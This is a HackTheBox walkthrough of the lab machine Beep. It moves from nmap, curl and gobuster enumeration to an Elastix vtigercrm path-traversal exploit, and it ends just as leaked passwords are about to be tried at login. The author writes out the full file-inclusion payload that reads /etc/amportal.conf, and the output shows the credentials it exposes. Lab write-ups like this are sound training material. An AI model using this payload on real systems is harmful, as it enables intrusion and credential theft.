Hello and welcome to another HackTheBox walkthrough! Today we are tackling the easy Linux box Beep. So without further ado, let's get going!
As always, we start with a nmap port scan:
$ sudo nmap 10.10.10.7 -sV Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-09 14:02 CEST Nmap scan report for 10.10.10.7 Host is up (0.020s latency). Not shown: 988 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) 25/tcp open smtp Postfix smtpd 80/tcp open http Apache httpd 2.2.3 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 111/tcp open rpcbind 2 (RPC #100000) 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS)) 993/tcp open ssl/imap Cyrus imapd 995/tcp open pop3 Cyrus pop3d 3306/tcp open mysql MySQL (unauthorized) 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 188.46 seconds
That took a bit long 😬! We seem to be looking at a web server with the CentOS Linux-based operating system running the Apache web server. It is listening on both port 80 (plain-text HTTP) and port 443 (secured encrypted HTTPS). There is also SSH remote shell access on port 22, and a bunch of mail services on port 25, 110, 143, 993 and 995. Lastly there is a MySQL database service, but we'll need a username and password to access it.
Let's start with the web server. If we try to send a request over port 80 to the Apache server, it responds with a redirect to the secure version on port 443:
$ curl http://10.10.10.7 -I HTTP/1.1 302 Found Date: Fri, 09 May 2025 12:12:03 GMT Server: Apache/2.2.3 (CentOS) Location: https://10.10.10.7/ Connection: close Content-Type: text/html; charset=iso-8859-1
If we try to request the server through that HTTPS port it also fails:
$ curl https://10.10.10.7 curl: (60) SSL certificate problem: self-signed certificate More details here: https://curl.se/docs/sslcerts.html curl failed to verify the legitimacy of the server and therefore could not establish a secure connection to it. To learn more about this situation and how to fix it, please visit the webpage mentioned above.
curl allows us to disable certificate verification with the -k option:
$ curl https://10.10.10.7 -I -k HTTP/1.1 200 OK Date: Fri, 09 May 2025 12:14:22 GMT Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.1.6 Set-Cookie: elastixSession=m7c3g4red0ms4a9mlv18f7iut1; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Connection: close Content-Type: text/html; charset=UTF-8
We see that the server responds with a HTML page. But if we try to load this page in the browser, we get a similar error:

This server is so old it is using a version of SSL to establish the secure connection that is no longer supported by my browser for security reasons. We'll need to configure Firefox to accept it anyway:

Firefox still warns, but at least now we can choose to move forward anyway:

We finally get to see the page, which seems to be a login page for Elastix:

If we look back at the curl command output we can see that the page is also setting a cookie under the name elastixSession. There is not much information on this page, even after checking the page source:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Elastix - Login page</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">-->
<link rel="stylesheet" href="themes/elastixneo/login_styles.css" />
</head>
<body>
<form method="POST">
<div id="neo-login-box">
<div id="neo-login-logo">
<img
src="themes/elastixneo/images/elastix_logo_mini.png"
width="200"
height="62"
alt="elastix logo"
/>
</div>
<div class="neo-login-line">
<div class="neo-login-label">Username:</div>
<div class="neo-login-inputbox">
<input
type="text"
id="input_user"
name="input_user"
class="neo-login-input"
/>
</div>
</div>
<div class="neo-login-line">
<div class="neo-login-label">Password:</div>
<div class="neo-login-inputbox">
<input type="password" name="input_pass" class="neo-login-input" />
</div>
</div>
<div class="neo-login-line">
<div class="neo-login-label"></div>
<div class="neo-login-inputbox">
<input
type="submit"
name="submit_login"
value="Submit"
class="neo-login-submit"
/>
</div>
</div>
<div class="neo-footernote">
<a
href="http://www.elastix.org"
style="text-decoration: none;"
target="_blank"
>Elastix</a
>
is licensed under
<a
href="http://www.opensource.org/licenses/gpl-license.php"
style="text-decoration: none;"
target="_blank"
>GPL</a
>
by
<a
href="http://www.palosanto.com"
style="text-decoration: none;"
target="_blank"
>PaloSanto Solutions</a
>. 2006 - 2025.
</div>
<br />
<script type="text/javascript">
document.getElementById("input_user").focus();
</script>
</div>
</form>
</body>
</html>
I don't see a version or anything, so instead I'll start running a dirbuster to enumerate all accessible pages or resources:
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u https://10.10.10.7 -k =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: https://10.10.10.7 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /modules (Status: 301) [Size: 311] [--> https://10.10.10.7/modules/] /images (Status: 301) [Size: 310] [--> https://10.10.10.7/images/] /admin (Status: 301) [Size: 309] [--> https://10.10.10.7/admin/] /themes (Status: 301) [Size: 310] [--> https://10.10.10.7/themes/] /help (Status: 301) [Size: 308] [--> https://10.10.10.7/help/] /var (Status: 301) [Size: 307] [--> https://10.10.10.7/var/] /mail (Status: 301) [Size: 308] [--> https://10.10.10.7/mail/] /static (Status: 301) [Size: 310] [--> https://10.10.10.7/static/] /lang (Status: 301) [Size: 308] [--> https://10.10.10.7/lang/] /libs (Status: 301) [Size: 308] [--> https://10.10.10.7/libs/] /panel (Status: 301) [Size: 309] [--> https://10.10.10.7/panel/] /configs (Status: 301) [Size: 311] [--> https://10.10.10.7/configs/] /recordings (Status: 301) [Size: 314] [--> https://10.10.10.7/recordings/] /vtigercrm (Status: 301) [Size: 313] [--> https://10.10.10.7/vtigercrm/] Progress: 29999 / 30000 (100.00%) =============================================================== Finished ===============================================================
I started looking through these pages in search of a version number, but I didn't have much success. Instead let's pay attention to that last result /vtigercrm:

If we search Google for elastix vtigercrm vulnerability we'll find a result for ExploitDB:

Apparently, visiting the URL /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action would leak the credentials for the Elastix login page. Since we've not been able to identify a version, let's try it out to see if our server is vulnerable:
$ curl -k "https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action" # This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see <http://www.gnu.org/licenses/>. # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE ...
Look at that! We've got a password here: jEhdIekWmdjE. We can try it for the Elastix login page with the username admin:
